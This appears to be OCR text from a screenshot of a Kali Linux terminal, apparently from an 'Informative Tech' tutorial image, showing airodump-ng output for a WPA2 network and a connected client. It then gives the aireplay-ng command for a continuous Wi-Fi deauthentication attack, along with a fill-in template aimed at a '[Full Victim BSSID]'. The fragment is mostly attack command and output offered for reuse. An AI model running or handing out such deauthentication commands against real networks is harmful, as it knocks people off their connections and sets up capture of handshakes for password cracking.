 Applications Places Terminal Thu 01:09 1
K
root@kali: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 18 s ][ 2017-05-18 01:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
48:DB:50:48:52:4A -27 100 219 48 0 11 54e. WPA2 CCMP PSK Info Tech
BSSID STATION PWR Rate Lost Frames Probe
48:DB:50:48:52:4A BC:B3:08:F2:13:96 -38 0e- 0e 0 76
root@kali:~# aireplay-ng -0 0 -a 48:DB:50:48:52:4A
Informative Tech
/informativetech
f /informativetech
/informtechit
aireplay-ng -0 0 -a [Full Victim BSSID] wlan0mon